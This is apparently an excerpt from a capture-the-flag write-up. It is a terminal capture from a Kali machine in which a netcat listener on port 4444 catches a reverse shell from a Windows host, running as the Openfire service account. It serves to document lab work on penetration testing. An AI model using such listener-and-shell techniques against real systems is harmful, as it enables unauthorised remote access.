 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.16] 57148
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Openfire\bin>whoami
whoami
solarlab\openfire